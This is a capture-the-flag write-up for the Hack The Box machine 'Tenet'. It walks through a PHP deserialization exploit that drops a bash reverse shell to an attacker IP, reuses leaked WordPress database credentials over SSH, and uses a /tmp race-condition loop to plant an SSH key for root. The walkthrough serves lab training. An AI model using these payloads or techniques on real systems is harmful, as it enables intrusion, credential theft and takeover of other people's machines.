Tenet Write-Up
Contents
Intro
Tenet is a nice medium box with a php deserialization exploit for foothold and a bash race condition for privilage escelation. It's just as fun as it sounds, Let's jump in!
Foothold
Starting with an Nmap scan:
felixm@blackbear:~$ nmap -sV -sC tenet.htb

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.6
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Tenet
Seems we only have an Apache server on port 80, seems to be using Wordpress as the CMS. Let's take a look:

Seems to be some blog posts talking about some "time-managment" software. There are two real posts, one of them (Migration) has a comment on it from a user called Neil:

Neil seems to be sugesting that there is a php file called "sator" and it's backup that should have been removed. I tried to locate it however I couldn't find it. I assumed there might be some virtual hosting going on so I tried the ip adderss instead of the hostname.

This php file seems to be moving data into a database, let's download that backup file located at /sator.php.bak. After downloading the file we can read the source code for sator.php:
class DatabaseExport {
    public $user_file = 'users.txt';
    public $data = '';

    public function update_db() {
        echo '[+] Grabbing users from text file';
        $this-> data = 'Success';
    }


    public function __destruct() {
        file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
        echo '[] Database updated';
        //  echo 'Gotta get this working properly...';
    }
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();
Ok, buckle up for some PHP reading! We have a class called DatabaseExport with two public functions: update_db and __destruct. Under this class declaration we have an input from a url variable called arepo which is then deserialized. Once the object is deserialized it calls file_put_contents which writes $data into user_file. Note that if you read the documentation on file_put_contents if the destination doesn't exist it will create the destination file on disk.
So here's what we do, create a class using DatabaseExport as a template, we then strip all the functions out and leave just the variables. Since the code creates a new file if it doesn't yet exist we can supply a new file name using the extension .php. Then for the data variable we can drop a php reverse shell. We then need to serialize and then url encode it. You can see my script below:
<?php
    class DatabaseExport {
        public $user_file = 'exploit.php';
        public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.7/4444 0>&1\'"); ?>';
    }
    echo(urlencode(serialize(new DatabaseExport)));
?>
Note we need to place some backslashes (php escapes) in the payload since it's inside a variable otherwise the single quotes in the reverse shell will close the variable.
The output from my script looked like this:
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A11%3A%22exploit.php%22%3Bs%3A4%3A%22data%22%3Bs%3A73%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.7%2F4444+0%3E%261%27%22%29%3B+%3F%3E%3B%22%3B%7D
We can pass this into the url variable then navigate to the new /exploit.php page which should trigger your Netcat shell.
User
Now we're in, the first directory we land in has a folder called /wordpress which has a configuration file we can look for database credentials. So let's check wp-config.php:
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'neil' );

/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
There is no externally facing MySQL service however these credentials work on SSH!
Root
Now for root you can run into some issues with your enumeration. Please read the Notes section at the bottom for more information. Anyway let's drop an enumeration script, for this box you'll want to use linenum.sh and not linpeas.sh. Reading though the output you'll see that this stands out:
[+] Possible sudo pwnage!
    /usr/local/bin/enableSSH.sh
Let's have a read of this Bash script:
#!/bin/bash

checkAdded() {
    sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
    if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
        /bin/echo "Successfully added $sshName to authorized_keys file!"
    else
        /bin/echo "Error in adding $sshName to authorized_keys file!"
    fi
}

checkFile() {
    if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
        /bin/echo "Error in creating key file!"
        if [[ -f $1 ]]; then /bin/rm $1; fi
        exit 1
    fi
}

addKey() {
    tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
    (umask 110; touch $tmpName)
    /bin/echo $key >>$tmpName
    checkFile $tmpName
    /bin/cat $tmpName >>/root/.ssh/authorized_keys
    /bin/rm $tmpName
}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"

addKey
checkAdded
A brief look shows 3 functions: checkAdded(), checkFile() and addKey(). After these we have a variable called key which on closer inspection apears to be an SSH public key that belongs to local root on this machine. Reading the script we can see it creates a temporary file in /tmp called ssh-XXXXXXXX then echos the key into that file. It then runs checkFile() then cats ssh-XXXXXXXX into /root/.ssh/authorized_keys then removes the original file. It finally calls checkAdded() which cuts out the key and compares it to the local variable $key, however we don't actually need to worry about this key checking function as it actually doesn't act on the conclusion of the compare it just echo's a string so we can pretty much ignore this.
So here's the plan: since the file ssh-XXXXXXXX touches disk for a small amount of time we can write a bash script that loops and as soon as the file touches disk we overwrite it with our own public key. This is technically a race condition so we might have to run the script a few times until it works, this is the payload I wrote:
while true; do echo "YOUR PUBLIC KEY GOES HERE" | tee /tmp/ssh* > /dev/null; done
Now you can attempt to ssh. Again, this is a race condition so you might have to try a few times. But eventually:
root@tenet:~# whoami && id

root
uid=0(root) gid=0(root) groups=0(root)
Notes
I got stuck for a very long time on root enumeration. Most of us use automated scrips, and for good reason. Manually enumerating everything that linpeas.sh can would take a very long time however this is a lession in over reliance on automated scripts. Using linpeas.sh (at least the version I used at the time) wouldn't have shown me the vulnerabile file. However linenum.sh did actually find it. This definatly isn't me saying not to use automated enumeration scripts, but if you go though the enumeration output and genuinely find nothing: drop a differn't script and compare the results to see new findings.